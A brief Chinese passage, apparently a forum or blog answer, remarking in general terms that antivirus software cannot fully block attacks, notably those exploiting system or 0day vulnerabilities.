显而易见是不能绝对防止的,有很多攻击方式,在杀毒软件暂时落后于攻击技术时,就漏洞百出了,比如可以通过系统自带的漏洞进行攻击,例如利用0day漏洞进行恶意代码攻击杀毒软件基本无法防御。

浙公网安备 33010602011771号

浙公网安备 33010602011771号